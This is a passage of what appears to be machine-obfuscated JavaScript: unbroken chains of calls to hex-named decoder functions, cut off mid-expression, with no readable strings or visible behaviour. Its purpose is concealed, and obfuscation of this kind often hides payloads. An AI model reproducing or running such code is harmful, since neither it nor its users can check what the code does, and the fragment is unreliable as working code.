16,0xfb7)+O00O00911F_0x96d9cf(0x1920,0x1182,0x140e,0x1605,0x202a)+O00O00911F_0x2a49d6(0x1090,0xa01,0x54c,0xf8b,0x63b)+O00O00911F_0x1fd229(0x2b46,0x21a6,0x2197,0x2c63,0x159f)+O00O00911F_0xbc3d7d(0x184,0x37d,0xf1e,-0x890,0xc89)+O00O00911F_0x1fd229(0x1291,0xac8,0xcb2,0x1a24,0xb91)+O00O00911F_0x1fd229(0x2393,0xbf5,0x15a0,0x16ea,0xb59)+O00O00911F_0xbc3d7d(0x1c6c,0x22b6,0xfa8,0x1bcb,0x1591)+O00O00911F_0x2a49d6(0x135c,0x18d4,0x1d5c,0x1bb4,0x1a19)+O00O00911F_0x301314(0x1203,0x1657,0x703,0x1575,0xcd4)+O00O00911F_0x96d9cf(0x9c7,-0x53,0x2d3,0x375,0x1144)+O00O00911F_0x96d9cf(0xad0,-0x3a5,0x191d,-0x10,-0x23f)+O00O00911F_0xbc3d7d(0xdee,0xe75,0x6c5,0x171d,0x218)+O00O00911F_0x1fd229(0xcaf,0x14dc,0x87b,0x957,-0x566)+O00O00911F_0x301314(0x389,0xa61,0x8f5,0x39,0x6e5)+O00O00911F_0x1fd229(0x1a4b,0x26d7,0x1b4d,0x1e6a,0x1a37)+O00O00911F_0x1fd229(0x2369,0x29d0,0x1eae,0x1049,0x2bf8)+O00O00911F_0x1fd229(0x2c03,0x2520,0x1fd5,0x2368,0x1551)+O00O00911F_0xbc3d7d(0xe5,0x71b,-0x7f9,-0x52d,0x88c)+O00O00911F_0x301314(0xcb7,0x18a7,0x16a9,0x7bd,0x9fa)+O00O00911F_0xbc3d7d(0xb24,-0x3be,0xa40,0x7fb,0x15e)+O00O00911F_0x96d9cf(0x3c3,0x89e,0x4d2,-0x49b,0x10ce)+O00O00911F_0x1fd229(0xaa6,0xc7b,0x14de,0x9f5,0x15a6)+O00O00911F_0x301314(0x462,-0x11b,0xb0e,0x738,-0x249)+O00O00911F_0x96d9cf(0x1045,0x120e,0x1e2b,0x1de1,0x439)+O00O00911F_0x301314(0x1ab1,0xe2e,0x1d4e,0x21f9,0x14b3)+O00O00911F_0xbc3d7d(0xfae,0x1c5f,0x605,0x7aa,0x3ef)+O00O00911F_0x301314(0x1727,0x1fcc,0xda7,0x19fc,0x130e)+O00O00911F_0x301314(0x1a6c,0x12b4,0x23c6,0x10ae,0x280c)+O00O00911F_0x1fd229(0x14df,0x11bf,0xd8f,0xebd,0xf9f)+O00O00911F_0x96d9cf(0x1b01,0x21d4,0x2154,0x266d,0x1743)+O00O00911F_0x301314(0x10bd,0x1b36,0x15ca,0x1d68,0x12a4)+O00O00911F_0xbc3d7d(0x132a,0x195d,0x13db,0x74c,0x7ba)+O00O00911F_0x96d9cf(0x11d9,0x387,0xc13,0xb3a,0xa13)+O00O00911F_0xbc3d7d(0x101,0x8ec,0xa64,-0xdb9,-0xb35)+O00O00911F_0x1fd229(0x1f0b,0x260f,0x183c,0x13e2,0x126a)+O00O00911F_0x2a49d6(0x854,0x1084,0x7aa,0x886,0x1651)+O00O00911F_0x1fd229(0x1d9,0x732,0x854,-0x2c4,0x890)+O00O00911F_0xbc3d7d(0x17ed,0x1ee4,0x12a8,0x1f16,0x1921)+O00O00911F_0x301314(0x17ea,0x20e6,0x1460,0x1938,0x1a28)+O00O00911F_0x2a49d6(0x2c,0x45e,0x1104,0x1261,0x112b)+O00O00911F_0x2a49d6(0x1552,0xe58,0x78,0xe2b,0xac1)+O00O00911F_0x96d9cf(0x16b5,0x2532,0x1d6d,0x914,0xad1)+O00O00911F_0x301314(0x160b,0x7ab,0x874,0x194d,0x2151)+O00O00911F_0xbc3d7d(0x1a56,0x11bd,0x23f8,0x28e0,0x2288)+O00O00911F_0x2a49d6(0x6c6,0x1386,0x1db1,0x1d25,0x1916)+O00O00911F_0x1fd229(0xba0,0x26ea,0x1912,0x18cb,0x1abc)+O00O00911F_0x1fd229(0x1e7e,0x168a,0x1716,0x8d5,0x25bf)+O00O00911F_0x2a49d6(-0x776,0x2ee,-0x3bc,0x1ce,-0x3b4)+O00O00911F_0x301314(0x425,0xc26,-0x21,-0x254,0x40c)+O00O00911F_0x301314(0x5ab,0xeb1,0xfb5,0x442,0x372)+O00O00911F_0x301314(0xf95,0xac2,0x109e,0x13c0,0x130e)+O00O00911F_0x1fd229(0x1068,0x16dd,0x1e6c,0x1b53,0xfe2)+O00O00911F_0x96d9cf(0x47d,0xff8,0x855,0x751,-0x921)+O00O00911F_0x301314(0x135f,0xe60,0x758,0xf58,0x117b)+O00O00911F_0x96d9cf(0x9d4,0x1582,0x17e2,0x1604,-0x351)+O00O00911F_0x1fd229(0x146b,0x1807,0xc61,-0x226,0x51d)+O00O00911F_0x1fd229(0x1ea6,0x2710,0x1865,0x133e,0x1536)+O00O00911F_0x1fd229(0x1799,0x1517,0x1eee,0x1231,0x1dc4)+O00O00911F_0x96d9cf(0x190,-0x870,-0x1f4,-0xa34,-0xc08)+O00O00911F_0xbc3d7d(0xd93,0xc26,0x125a,-0xb8,0x1659)+O00O00911F_0x2a49d6(0x81d,0xd11,0x576,0x18ed,0xd8e)+O00O00911F_0xbc3d7d(0x318,-0x37c,0x1fd,-0x491,0x64)+O00O00911F_0x2a49d6(0xe15,0x10e3,0x432,0x1af3,0x888)+O00O00911F_0x96d9cf(0x47a,0x8cd,0x3c,0xb40,0xc75)+O00O00911F_0x301314(0xdbb,0x84a,0x1baa,0x14d7,0x32)+O00O00911F_0x2a49d6(0x1939,0x1809,0xb03,0x1b9a,0x123f)+O00O00911F_0x2a49d6(0x1f2d,0x1882,0x21a5,0x13fe,0x1d54)+O00O00911F_0x96d9cf(0x1126,0x796,0x57c,0xbac,0x4f4)+O00O00911F_0x96d9cf(0x4dd,-0x1ea,0x8da,0x244,0x4a6)+O00O00911F_0x301314(0x19a5,0x274f,0x1d7c,0x1b92,0x259f)+O00O00911F_0x96d9cf(0x1859,0x205c,0xc21,0xba0,0x19b0)+O00O00911F_0xbc3d7d(0x138f,0x1321,0x10c2,0x1a49,0x18e5)+O00O00911F_0xbc3d7d(0x1afc,0x2951,0x153b,0x1b3a,0x2854)+O00O00911F_0xbc3d7d(0x1071,0x1e31,0x123f,0x793,0x861)+O00O00911F_0xbc3d7d(-0xd7,0xd9c,-0x559,-0xbe5,0x952)+O00O00911F_0x1fd229(0x2aa7,0x11e0,0x1fc7,0x2e58,0x28b6)+O00O00911F_0xbc3d7d(0x476,-0xa3,0xf49,0x72d,0x7d9)+O00O00911F_0x96d9cf(0x1792,0x1a68,0x1eeb,0x25f3,0x935)+O00O00911F_0x96d9cf(0xf42,0x1d24,0x2a4,0xcc9,0x1ba8)+O00O00911F_0x2a49d6(0x1467,0x1809,0x1be0,0x17de,0x196f)+O00O00911F_0x96d9cf(0x1740,0xdaf,0x207b,0xf94,0xe01)+O00O00911F_0xbc3d7d(0x107b,0xea7,0x9c7,0x13a9,0x1c5)+O00O00911F_0x301314(0x356,0x98,0x8ee,0x51e,-0x9d3)+O00O00911F_0xbc3d7d(0xab2,0x96,0x2e6,0x129a,0x18f4)+O00O00911F_0x301314(0xec4,0x7de,0x684,0xc08,0x14ef)+O00O00911F_0xbc3d7d(0x12af,0x1b78,0x6ec,0x1242,0x16b9)+O00O00911F_0x96d9cf(0x18b8,0x1acd,0x1bd2,0x10b8,0x277b)+O00O00911F_0x2a49d6(0x1321,0xc0c,-0x3f,0x17e5,0xc9b)+O00O00911F_0x96d9cf(0x104b,0x74e,0x11fc,0x1963,0xa34)+O00O00911F_0x2a49d6(0x23f6,0x1d42,0x17ea,0x10e7,0x18ff)+O00O00911F_0xbc3d7d(0x14d2,0x1cfe,0x1023,0x22db,0x10a5)+O00O00911F_0x96d9cf(0x772,0xfbb,-0x24d,0x8,-0x4d3)+O00O00911F_0x96d9cf(0x1994,0x244e,0x25b0,0x1fbb,0x1ad2)+O00O00911F_0x96d9cf(0x47d,-0x3a,-0xa43,0x6b4,0x7d9)+O00O00911F_0x301314(0x135f,0x1e37,0x1a4d,0x196a,0x176a)+O00O00911F_0x96d9cf(0x9d4,0xb13,-0x1ff,0x6f5,-0x215)+O00O00911F_0x2a49d6(0x11c6,0x866,0x30d,0x1345,0x577)+O00O00911F_0x301314(0x11a1,0x1331,0x1fd8,0x15a5,0xebb)+O00O00911F_0xbc3d7d(0xac9,0xc28,0xa6c,0x17ce,0xc40)+O00O00911F_0xbc3d7d(0x17ae,0xe1f,0xc99,0x1148,0x1782)+O00O00911F_0xbc3d7d(0xfd,-0xd28,0xc76,0x5a2,-0x42b)+O00O00911F_0x1fd229(0x9fe,0x460,0xa7c,0x274,0x1478)+O00O00911F_0x96d9cf(0x16eb,0x186f,0x24fb,0x1dd5,0x1006)+O00O00911F_0x301314(0x1799,0xc78,0x151e,0x1873,0x2689)+O00O00911F_0x301314(0x738,0x1207,0xc3a,0x99f,0xd3b)+O00O00911F_0x96d9cf(0x1c5a,0x240f,0x1b92,0x1c94,0x2835)+O00O00911F_0x96d9cf(0x1381,0x15a1,0x1ccb,0x116a,0xa5e)+O00O00911F_0x1fd229(0x1892,0x1807,0x2169,0x2487,0x2518)+O00O00911F_0x96d9cf(0x135a,0x17aa,0x1343,0x9e3,0x210b)+O00O00911F_0x2a49d6(0x1881,0xaec,0xcd2,0x13cd,0x1697)+O00O00911F_0xbc3d7d(0xfee,0x1657,0x1526,0x6f1,0x9f2)+O00O00911F_0x2a49d6(0x740,0x15a6,0x1c43,0x12d3,0x1203)+O00O00911F_0xbc3d7d(0x754,0xe9,0x8ff,0x15c2,0x4da)+O00O00911F_0x1fd229(0x23f4,0x23d4,0x1d96,0x228d,0x1451)+O00O00911F_0x301314(0x21,-0x2b,0xa35,0xdc1,0x43b)+O00O00911F_0x96d9cf(0x53f,-0x96e,0x6bd,-0x4e,0x1077)+O00O00911F_0x1fd229(0x271b,0x1a00,0x1c28,0x20ce,0x1f37)+O00O00911F_0x96d9cf(0x1920,0x1dd8,0xb96,0xb96,0x1f95)+O00O00911F_0x96d9cf(0x25,-0x8c3,-0x81f,-0x8,0x36a)+O00O00911F_0x2a49d6(-0xc4,0xdeb,0x920,0xabb,0x1060)+O00O00911F_0x301314(0xdc1,0x19ad,0x1206,0x8ab,0x109d)+O00O00911F_0x301314(0xe85,0x9c3,0xae1,0xb5e,0x1391)+O00O00911F_0x2a49d6(0x1e1e,0x1628,0x1a5c,0x1b39,0xe69)+O00O00911F_0xbc3d7d(0x929,0x14f5,0xf9c,0xf79,0xf)+O00O00911F_0x2a49d6(0x156d,0x866,0x1171,0x686,0x8a8)+O00O00911F_0xbc3d7d(0x127d,0x1229,0x20ac,0x147f,0x183f)+O00O00911F_0x96d9cf(0x38e,0x1182,0x867,0x1153,0x955)+O00O00911F_0xbc3d7d(0x1357,0x1478,0xdf6,0x1e5e,0x833)+O00O00911F_0xbc3d7d(0xbfe,0x1,0x19d,0xcb7,0x4c5)+O00O00911F_0x1fd229(-0x3ab,0x6cf,0x76d,0x1497,0x5d2)+O00O00911F_0xbc3d7d(0x1130,0x1676,0x1c01,0x1b2d,0x17b7)+O00O00911F_0x96d9cf(0x1e0,-0x30e,0x8ed,0x5a8,0xeda)+O00O00911F_0xbc3d7d(0xaa9,0x695,0xfa1,-0xd9,0x12d7)+O00O00911F_0x1fd229(0x8ec,0x187,0xf04,0x1b71,0x11e8)+O00O00911F_0x96d9cf(0xad0,0x16be,-0x194,-0x159,0xef9)+O00O00911F_0x96d9cf(0xe99,0x4bd,0xe11,0x4a2,0x614)+O00O00911F_0x96d9cf(0x33e,-0xab,-0x508,0x2f2,0x52b)+O00O00911F_0x96d9cf(0x144a,0xe8b,0x15c3,0xfdb,0x1d86)+O00O00911F_0xbc3d7d(0x1a56,0x2736,0x2935,0x1897,0x1740)+O00O00911F_0x301314(0x10bd,0x125a,0xff8,0xdd4,0x284)+O00O00911F_0xbc3d7d(0xf33,0xbca,0x1e1b,0x1b08,0x1d64)+O00O00911F_0xbc3d7d(0x11ae,0x114c,0x2d2,0x15f9,0x187b)+O00O00911F_0xbc3d7d(0x52b,-0x167,0xaaf,-0x12,0xe03)+O00O00911F_0x2a49d6(0x10bb,0xa2a,0x6d,-0x8f,0x8cc)+O00O00911F_0x301314(-0x94,-0x4db,-0xce6,-0x7bc,0x762)+O00O00911F_0x1fd229(0x221c,0x1128,0x1ccf,0x1f9c,0x20e0)+O00O00911F_0xbc3d7d(0x12df,0xe06,0x866,0x1e1a,0x13af))+(O00O00911F_0x301314(0x840,0x137a,0x1232,0x711,0x13be)+O00O00911F_0x96d9cf(0xad0,0x1046,-0xd6,0x10bd,0x4f0)+O00O00911F_0x301314(0xd12,0xb74,0xaa3,0x13b,-0x50)+O00O00911F_0x1fd229(0xd44,0xf95,0x87b,0xdd0,0xd5a)+O00O00911F_0x301314(0x389,0x112,0xa24,0x84a,0xa75)+O00O00911F_0x301314(0x1489,0x1655,0x5fb,0x1e4a,0x60e)+O00O00911F_0x301314(0x17ea,0xc2e,0x1a3b,0x1180,0x2270)+O00O00911F_0x1fd229(0x132e,0x1f4f,0x1fd5,0x2719,0x269d)+O00O00911F_0xbc3d7d(0x1357,0x1d64,0x223b,0xfbd,0x132c)+O00O00911F_0x96d9cf(0xca9,0x1632,0x1a15,0x1351,0x981)+O00O00911F_0x96d9cf(0x230,-0x42,0x3fe,-0x6e5,0x111)+O00O00911F_0x2a49d6(0x1588,0x131d,0xfa0,0xaac,0x688)+O00O00911F_0x301314(0x10be,0x1c0d,0x1afc,0xa09,0x1b51)+O00O00911F_0x2a49d6(0x1046,0x76c,0x8a0,-0x72d,-0x6f3)+O00O00911F_0x2a49d6(0x9f4,0xf80,0x595,0x1335,0x1b5)+O00O00911F_0x96d9cf(0xbcf,0x182,0x1a1e,0x372,0xbf4)+O00O00911F_0x301314(0x23c,0x503,-0xbed,-0xb97,-0x747)+O00O00911F_0x96d9cf(0xfa1,0xebf,0xd66,0x170c,0x1851)+O00O00911F_0x96d9cf(0x47a,-0x598,0x913,-0xa28,0x1308)+O00O00911F_0x1fd229(0x127b,0xd76,0x147f,0xfed,0x190c)+O00O00911F_0x2a49d6(0x1792,0x1809,0x16c3,0x1f01,0xf77)+O00O00911F_0x301314(0x15b9,0x1f69,0xed9,0xd62,0x16c4)+O00O00911F_0x301314(0xf9f,0xe44,0x6c0,0x10cb,0x7a6)+O00O00911F_0x2a49d6(-0x7f1,0x61f,0x184,0xfdb,0x948)+O00O00911F_0x301314(0x19a5,0x2592,0x1499,0x1f4e,0x2727)+O00O00911F_0x1fd229(0x1cbe,0x2780,0x1d96,0x1c46,0x1c8b)+O00O00911F_0x301314(0x12b3,0x2032,0xfbd,0x1430,0x1b11)+O00O00911F_0x1fd229(0x1f3b,0x29b4,0x20e4,0x175f,0x1b7c)+O00O00911F_0x2a49d6(0x1807,0x125e,0x9bf,0x1f56,0x56e)+O00O00911F_0x301314(-0x1b3,-0x5a2,0x805,-0xda4,0x8c8)+O00O00911F_0x1fd229(0x20b7,0x1175,0x1fc7,0x2471,0x1fc8)+O00O00911F_0x96d9cf(0x521,-0x3b8,0xe12,0x39c,-0x1dc)+O00O00911F_0x1fd229(0xf19,0x28cb,0x1ccf,0x1cfd,0x24bc)+O00O00911F_0xbc3d7d(0xe97,0x1669,0x4ff,0x1718,0x1ae7)+O00O00911F_0x301314(0x1540,0xb3f,0x6f8,0x1c6b,0x1d82)+O00O00911F_0x96d9cf(0x1740,0x144f,0x17c6,0x2582,0xeee)+O00O00911F_0x96d9cf(0x1126,0x995,0x129e,0xfec,0xaa9)+O00O00911F_0x2a49d6(0x397,0x61f,-0x5f4,0x1446,0x451)+O00O00911F_0x2a49d6(0x1384,0xc9f,0x63f,0x6ad,-0xaf)+O00O00911F_0x2a49d6(0x146b,0x118d,0xaa9,0x1db0,0xabc)+O00O00911F_0x96d9cf(0x135a,0x1b37,0xc30,0x19d8,0x77a)+O00O00911F_0xbc3d7d(0x180d,0x1b32,0x1397,0x1fd3,0x24e3)+O00O00911F_0x96d9cf(0xe3e,0x1b8d,0x241,0x7c6,0x1ccf)+O00O00911F_0x301314(0xa48,0x452,0xbb8,0x106a,0x179a)+O00O00911F_0x1fd229(-0x221,-0x5b5,0x900,0xfc3,0x3)+O00O00911F_0x96d9cf(0xfa1,0x1d36,0xe06,0x16cf,0x1b25)+O00O00911F_0x2a49d6(0x171b,0xbe9,0x1414,0x134f,0x117)+O00O00911F_0x2a49d6(0x382,0x3a1,0x1015,0x8d5,0xbe8)+O00O00911F_0xbc3d7d(0xfa0,0xf5a,0x1027,0x7e9,0x186b)+O00O00911F_0x301314(0x1a79,0x2300,0x23b5,0x1922,0x27b8)+O00O00911F_0x96d9cf(0x157d,0x18c1,0x1f34,0x1155,0xbec)+O00O00911F_0xbc3d7d(0x14af,0x1ac2,0x16ef,0xc89,0x129e)+O00O00911F_0xbc3d7d(0x196a,0x25d2,0x2336,0x1100,0x1b76)+O00O00911F_0x96d9cf(0x1c5a,0x2535,0x1dac,0x26c2,0x2171)+O00O00911F_0xbc3d7d(0x184,0xfc,0x3ca,0xcf2,0x67f)+O00O00911F_0x96d9cf(0x19ac,0x17a7,0x10a1,0xae4,0x12b6)+O00O00911F_0x1fd229(0xca7,0x102f,0x105a,0x856,0x16f5)+O00O00911F_0xbc3d7d(0x1a10,0x22af,0xd96,0x2107,0x1d7b)+O00O00911F_0x1fd229(0xd97,0x1adb,0x1091,0x1e5e,0x539)+O00O00911F_0xbc3d7d(0x91c,-0xdb,-0x52c,0xf57,0xf14)+O00O00911F_0x96d9cf(0x16d4,0xb35,0x2084,0x9d1,0x10e3)+O00O00911F_0x301314(0x13d5,0x12ca,0x2002,0x1653,0x9e2)+O00O00911F_0x96d9cf(0xf48,0x13f7,0x1311,0x98,0x1dc2)+O00O00911F_0x1fd229(0x1141,0x1351,0xc83,0x194e,0x1538)+O00O00911F_0x1fd229(-0x82,0x10b2,0xaa3,0x43,-0x2e3)+O00O00911F_0x96d9cf(0x172c,0x1518,0x227a,0x1eec,0x2569)+O00O00911F_0x96d9cf(0x1464,0x1836,0xefb,0xa5c,0x1044)+O00O00911F_0x301314(0x62b,0x462,0xa66,0x136b,0x36)+O00O00911F_0xbc3d7d(0x17ae,0x1e6d,0x16b9,0x200e,0xebd)+O00O00911F_0x2a49d6(-0x479,0x2ea,0x6c4,0x4cc,-0x424)+O00O00911F_0x96d9cf(0x53f,0x11f0,0x107,-0x726,0x2e3)+O00O00911F_0x96d9cf(0x16eb,0x177a,0x1a7b,0x1441,0x86c)+O00O00911F_0xbc3d7d(0x1875,0x1da2,0x17ce,0xb12,0x2567)+O00O00911F_0x301314(-0x97,0x5ae,0xa40,-0x8fa,-0xd9b)+O00O00911F_0x1fd229(0x61a,0x1db3,0x147f,0x607,0x1c4f)+O00O00911F_0x1fd229(0x12ed,0x23f3,0x1c04,0x1acc,0x1f26)+O00O00911F_0x96d9cf(0x1740,0x25ab,0x2521,0x14ad,0x16c4)+O00O00911F_0x96d9cf(0xc83,0x17e0,0x17ba,0x10bf,0xc48)+O00O00911F_0x96d9cf(0x4dd,0x351,0x509,-0x4a9,-0x678)+O00O00911F_0x96d9cf(0x450,0x34c,0x1244,0x6fd,0xc21)+O00O00911F_0x301314(0x12dd,0x1500,0x1b79,0x8e1,0x1de9)+O00O00911F_0x301314(0x1044,0xf05,0xe2a,0x917,0xa2c)+O00O00911F_0x1fd229(0x957,0xa6f,0x851,0x14ab,0x486)+O00O00911F_0xbc3d7d(0xe97,0xef1,0x35a,0x1400,0xba5)+O00O00911F_0x2a49d6(-0x1aa,0x79c,0xf9,0x896,-0x302)+O00O00911F_0x301314(0x3a1,0xd96,0x126d,-0x2e0,0x3bd)+O00O00911F_0xbc3d7d(0x8fc,0x481,0xadf,0x558,0x1ae)+O00O00911F_0x301314(0xed2,0x1db3,0x1932,0x1c81,0xfa6)+O00O00911F_0x1fd229(0x25f3,0x1cc9,0x1c70,0x1201,0x25aa)+O00O00911F_0x2a49d6(0x18f2,0x199b,0x18c1,0x2117,0x11ad)+O00O00911F_0x1fd229(0xece,0xbf7,0x535,-0x218,0x102b)+O00O00911F_0x301314(0x1ed,-0x5ee,0xddd,-0xacf,0x917)+O00O00911F_0x2a49d6(0x237,0x103f,0x18bd,0x318,0xc0d)+O00O00911F_0x2a49d6(-0x124,0xc29,0x136b,0x7b,0xac0)+O00O00911F_0x1fd229(0x171f,0x13a3,0x189f,0x1fac,0x1eee)+O00O00911F_0x2a49d6(0x1679,0x1527,0xc14,0x2082,0x76f)+O00O00911F_0x301314(0x18bf,0x1522,0x2392,0x2452,0x12b5)+O00O00911F_0x96d9cf(0xa96,0x18bb,0x45a,0xa4f,0x1272)+O00O00911F_0x2a49d6(0x133c,0x19d9,0x115d,0x18aa,0x19c1)+O00O00911F_0x2a49d6(0x161c,0x1ba8,0x15be,0x28f3,0x22a2)+O00O00911F_0x301314(0x39a,0xe00,0xf9e,-0x517,-0x6a2)+O00O00911F_0x301314(0x160b,0xa2f,0x2384,0xadb,0xd31)+O00O00911F_0xbc3d7d(0x19b2,0x1232,0x16bd,0x21de,0x205c)+O00O00911F_0x1fd229(0x7a7,0x1cb6,0x1247,0x1524,0xc90)+O00O00911F_0x301314(0x15a5,0xcc0,0x1536,0xce6,0x22cd)+O00O00911F_0x1fd229(0x13d7,0x227a,0x19a1,0x14cc,0x1b5f)+O00O00911F_0x2a49d6(0x27d6,0x19d1,0x26b8,0x10b4,0x16d1)+O00O00911F_0x96d9cf(0x1457,0x576,0x1021,0xb32,0x11da)+O00O00911F_0xbc3d7d(0x1199,0x16e9,0x1fab,0x13a0,0xaec)+O00O00911F_0xbc3d7d(0xbcd,0x219,0x101d,0x1b8,0x6da)+O00O00911F_0x1fd229(-0x345,-0x50b,0x894,0x6a8,0x68a)+O00O00911F_0x1fd229(0x408,0x14ae,0x11e6,0xfce,0x434)+O00O00911F_0x2a49d6(0x2f9,0x372,0x1074,0x170,0x916)+O00O00911F_0x2a49d6(0x587,0x1084,0xeb5,0x15b9,0x1ae8)+O00O00911F_0x301314(0x13fd,0x1f0d,0x1376,0x1201,0xa6c)+O00O00911F_0x2a49d6(0x946,0x69c,0x94d,-0x426,0x229)+O00O00911F_0x2a49d6(0x9f0,0x9b8,-0x37c,0x7f3,0x4bb)+O00O00911F_0x96d9cf(0xd10,-0x10,0x1439,0x9e5,0x1b92)+O00O00911F_0x1fd229(0x194e,0x1248,0x1ea9,0x1fc8,0x1c35)+O00O00911F_0x2a49d6(0x1b0,0xe81,0xcdf,0x510,0x15b2)+O00O00911F_0x1fd229(0x236a,0x1c04,0x1e55,0x2a90,0x2aeb)+O00O00911F_0x1fd229(0x741,0x121e,0xfd3,0x1555,0x88a)+O00O00911F_0x96d9cf(0x1897,0x22ce,0xa3e,0x1ea9,0x1e05)+O00O00911F_0x301314(0x252,-0xc9e,-0xb0e,0xf4d,-0x36b)+O00O00911F_0x2a49d6(0x12a1,0xf80,0x11a7,0x119c,0x1242)+O00O00911F_0x1fd229(0xf7b,0xa50,0x5c7,0x9a0,0xb1c)+O00O00911F_0x96d9cf(0x1859,0x25d1,0x248f,0x1974,0x17ef)+O00O00911F_0xbc3d7d(0xfd,-0x3d8,-0xb2,-0x44b,0x3f6)+O00O00911F_0xbc3d7d(0x15b5,0x238b,0x1753,0xeda,0x16bb)+O00O00911F_0x1fd229(0x80d,0xc07,0x11bc,0x3d6,0x1133)+O00O00911F_0x96d9cf(0x1920,0x1b09,0x1016,0x14e6,0x122c)+O00O00911F_0x96d9cf(0xd8c,0x2c8,0x13d7,0x11a0,0x1c6f)+O00O00911F_0x2a49d6(0x2305,0x158d,0x143d,0x1f49,0xa34)+O00O00911F_0xbc3d7d(0x717,-0x5ef,0xf91,-0x5cd,0x692)+O00O00911F_0x2a49d6(0x20f1,0x1599,0x1a13,0x1c6b,0xf2e)+O00O00911F_0x96d9cf(0x1244,0x1e65,0x1de3,0xd7c,0x1e20)+O00O00911F_0xbc3d7d(0x132a,0x153a,0x1ccd,0x9d4,0x544)+O00O00911F_0xbc3d7d(0x112e,0x3c1,0x1909,0x1a37,0xfce)+O00O00911F_0x96d9cf(0x1ac,0x9e,0x5b,-0x491,0xc9f)+O00O00911F_0x1fd229(0x435,0x1e86,0xfa3,0x1e28,0x375)+O00O00911F_0x1fd229(0x1c38,0x239a,0x2155,0x1f95,0x2fe1)+O00O00911F_0x2a49d6(0x14ed,0x15a6,0xcab,0x14d9,0x15af)+O00O00911F_0x301314(0xdbb,0x15a1,0x14a,0x1084,0x64e)+O00O00911F_0x2a49d6(0xb22,0x1809,0xbb4,0x1556,0x1a46)+O00O00911F_0xbc3d7d(0x1695,0x170b,0x13bd,0xf77,0x1d04)+O00O00911F_0x1fd229(0xab6,0x2373,0x1605,0x78e,0xc82)+O00O00911F_0x96d9cf(0x228,0x8ab,0x10c5,0xc33,0x1f7)+O00O00911F_0x1fd229(0xc3e,0x70b,0x1249,0x1216,0x3c6)+O00O00911F_0x96d9cf(0x134a,0x21a1,0x131a,0x11c1,0x8e3)+O00O00911F_0x2a49d6(-0x17,0xb09,0x9f2,0xb18,0x923)+O00O00911F_0x2a49d6(0xd95,0xc12,-0x11d,0xb71,0x1333)+O00O00911F_0x96d9cf(0xce7,0x827,0x172,0x5c4,0x1331)+O00O00911F_0x1fd229(0x109c,0x1cdc,0x1541,0x712,0xd2f)+O00O00911F_0x2a49d6(0xf98,0x1aa0,0x10b8,0x1f90,0x24fa)+O00O00911F_0x96d9cf(0x1d06,0x1311,0x2ac1,0x1c9f,0x1943)+O00O00911F_0xbc3d7d(0x4d9,0x10a5,0xe16,-0x57,0x727)+O00O00911F_0xbc3d7d(0x1a10,0x194b,0x1ff3,0xf47,0x1f93)+O00O00911F_0xbc3d7d(0x13ac,0xebc,0x14ad,0x17d6,0x2044)+O00O00911F_0x2a49d6(0x12a7,0x1386,0x1298,0x1453,0x18ef)+O00O00911F_0x2a49d6(0xd90,0x1517,0x1aff,0x1807,0x1f5c)+O00O00911F_0x1fd229(0x1b2e,0x661,0xd27,0x4fa,0x1f2)+O00O00911F_0x301314(0x9cd,-0x434,-0x51b,-0xa,-0x2fc)+O00O00911F_0x96d9cf(0x9c7,0x31e,0xded,-0x35b,-0x1b1)+O00O00911F_0xbc3d7d(0xa25,0x9f9,0xda3,-0x309,-0x3e9)+O00O00911F_0x1fd229(0x1575,0x11ac,0x13d6,0x1fdf,0xf0a)+O00O00911F_0xbc3d7d(0x293,-0x517,-0x86b,-0xa56,-0xa10)+O00O00911F_0xbc3d7d(0x87,-0xa6b,-0x4e1,0xc68,-0x1e7)+O00O00911F_0x96d9cf(0x521,0xe2d,0x13e0,0x12a2,-0x367)+O00O00911F_0x301314(0x1b17,0x106a,0x1c45,0xd7d,0x1094)+O00O00911F_0x2a49d6(0x1333,0x84f,0x993,0xdb9,0x62d)+O00O00911F_0x1fd229(0x16ad,0xabb,0xf04,0x4dd,0x11b3)+O00O00911F_0xbc3d7d(0xa25,0xd30,0x69c,0x175d,0x1596)+O00O00911F_0x301314(0xb60,0x14e9,0xa33,0xdb0,0x14b5)+O00O00911F_0x2a49d6(0x4ac,0xb93,0x347,-0x190,0x1308)+O00O00911F_0xbc3d7d(0x1baf,0x1548,0x1c1e,0x2300,0x2833)+O00O00911F_0x1fd229(0x528,-0x5a6,0x76c,0x1a4,0xcf2)+O00O00911F_0x96d9cf(0x9a8,0x12b7,0x10c8,0x12c0,0xa45)+O00O00911F_0x301314(0x81f,-0x450,0x1185,-0x222,-0xf0)+O00O00911F_0x2a49d6(0x25a9,0x199b,0x21d2,0x256b,0x1829)+O00O00911F_0x1fd229(-0x207,0x658,0x6e5,0x1256,-0x463)+O00O00911F_0x1fd229(0x142a,0x122b,0xe10,0x5ff,0x194f)+O00O00911F_0xbc3d7d(0x1486,0x2239,0x1e14,0x94f,0x9ab)+O00O00911F_0xbc3d7d(0x1834,0xc22,0x2690,0x1b84,0x1858)+O00O00911F_0x1fd229(0x355,0x1cb6,0x1101,0x757,0x1433)+O00O00911F_0x1fd229(0x1293,0x208a,0x1d96,0x2235,0x1cc9)+O00O00911F_0x96d9cf(0x1137,0x80c,0x699,0x4f3,0xafc)+O00O00911F_0x2a49d6(0x10cc,0x81a,0xb2,0x51a,0x489)+O00O00911F_0x1fd229(-0x432,0x28e,0x5a3,0x995,0xe2a)+O00O00911F_0x2a49d6(0x9de,0x13e3,0x1617,0x946,0x8f5)+O00O00911F_0x1fd229(0x1347,0x1d81,0x2229,0x1bf2,0x1ca8)+O00O00911F_0x96d9cf(0x713,0x5,-0x1e9,0x108b,0xf58)+O00O00911F_0x1fd229(-0x295,-0x13f,0xb9e,0x4d2,0x1237)+O00O00911F_0x1fd229(0x8b,0xefe,0x6fd,0x232,-0x1b2)+O00O00911F_0x1fd229(0x219a,0x10cc,0x1a66,0x20bd,0x1968)+O00O00911F_0x301314(0x1a13,0xf83,0x11f0,0x1cfd,0x246a)+O00O00911F_0x2a49d6(0x1c10,0xd91,0x157c,0x1a0f,0xf33)+O00O00911F_0x96d9cf(0xfa0,0x10f2,0x43e,0x1944,0x14ff)+O00O00911F_0x96d9cf(0x1464,0x14aa,0x676,0xc74,0x1ad0)+O00O00911F_0x2a49d6(0x152d,0x1084,0x500,0x148d,0x19df)+O00O00911F_0x1fd229(0x28c8,0x1b69,0x2157,0x2523,0x239e))+(O00O00911F_0x1fd229(0x17bd,0x2460,0x1fac,0x10c8,0x23ba)+O00O00911F_0x2a49d6(0xf0d,0x181b,0x130c,0x1358,0xd41)+O00O00911F_0x1fd229(0x241b,0x1cec,0x1b4c,0xe5a,0x1d38)+O00O00911F_0x96d9cf(0x259,0x358,0x10de,0x765,-